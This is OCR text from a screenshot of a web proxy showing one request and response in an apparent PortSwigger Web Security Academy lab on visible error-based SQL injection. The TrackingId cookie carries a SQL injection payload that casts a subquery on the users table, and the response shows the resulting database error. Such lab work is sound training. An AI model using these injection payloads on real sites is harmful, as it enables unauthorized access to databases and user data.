 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0abc00760427c38b815d5c9e00f40004.web-security-academy.net
3 Cookie: TrackingId=EKNzzxKB3L5yrROI' AND CAST((SELECT '' FROM
users) AS int)--; session=NKzpxG5aWWcX4vrvJs5Y9X9FbgaPfRDD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00760427c38b815d5c9e00f40004.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Se
Academ
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: argument of AND must be type boolean, not
type integer Position: 58
ERROR: argument of AND must be type boolean, not type
integer Position: 58